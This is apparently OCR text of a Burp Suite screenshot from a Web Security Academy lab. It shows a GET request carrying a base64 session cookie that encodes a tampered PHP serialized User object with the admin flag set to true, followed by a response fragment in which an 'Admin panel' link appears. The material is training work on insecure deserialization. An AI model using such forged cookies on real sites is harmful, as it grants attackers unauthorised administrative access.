 Request
Pretty Raw Hex Hackvertor
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a2c00af03753a21e08e122f006700f2.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30
lM2Q=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2c00af03753a21e08e122f006700f2.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|